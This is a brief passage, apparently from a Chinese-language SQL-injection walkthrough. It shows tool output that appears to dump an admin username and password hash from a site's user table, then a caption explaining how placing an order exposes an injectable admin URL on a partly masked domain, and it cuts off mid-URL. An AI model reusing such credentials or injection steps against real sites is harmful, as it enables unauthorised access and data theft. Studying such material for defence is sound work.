 Informations Datas
Table/Column password admin
cnhww 4814af6dd5a2224c admin
userid
username
password
图14
随便购买一个商品生成一个订单，得到注入地址http://
www.*2012.com/admin/editorderform.asp?zhuangtai=0&namek